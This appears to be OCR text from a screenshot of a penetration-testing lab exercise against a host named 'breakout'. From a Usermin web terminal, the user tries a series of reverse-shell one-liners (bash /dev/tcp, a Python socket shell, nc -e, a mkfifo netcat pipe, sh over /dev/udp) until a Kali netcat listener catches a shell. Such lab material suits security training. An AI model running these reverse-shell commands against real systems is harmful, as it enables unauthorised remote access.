 Apache2 Debian Defau × http://192.168.1.77/ × brainfuck interprete × enum4linux user se × How to Enumerate × Dashboard — User × Payload
https://192.168.1.77:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
yber@breakout ~]$ whoami
cyber
yber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
yber@breakout ~]$ sudo -l
bash: line 1: sudo: command not found
yber@breakout ~]$ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'%
Cannot establish connection to the host.
yber@breakout ~]$ bash -i >& /dev/tcp/192.168.1.67/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.67",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
Cannot establish connection to the host.
yber@breakout ~]$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.67",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
bash: line 1: python: command not found
yber@breakout ~]$ nc -e /bin/sh 192.168.1.77 4444
Cannot establish connection to the host.
yber@breakout ~]$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.77 4444 >/tmp/f
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.77/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4242 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4242 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1
Cannot establish connection to the host.
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1%
yber@breakout ~]$ sh -i >& /dev/udp/192.168.1.67/4444 0>&1
Change Password
Mail Preferences
Account Information
Account Information
System hostname breakout.institutmontilivi.cat
Operating system Debian Linux 11
Usermin version 1.830
Authentic theme version 19.83-2
Time on system 12/15/2023 12:30:13 PM
Account Functions
root@kaliPol: /home/polkali
File Actions Edit View Help
(root㉿kaliPol)-[/home/polkali]
# nc -u -lvp 4444
listening on [any] 4444 ...
192.168.1.77: inverse host lookup failed: Unknown host
connect to [192.168.1.67] from (UNKNOWN) [192.168.1.77] 33974
sh: 0: can't access tty; job control turned off
$ whoami
cyber
$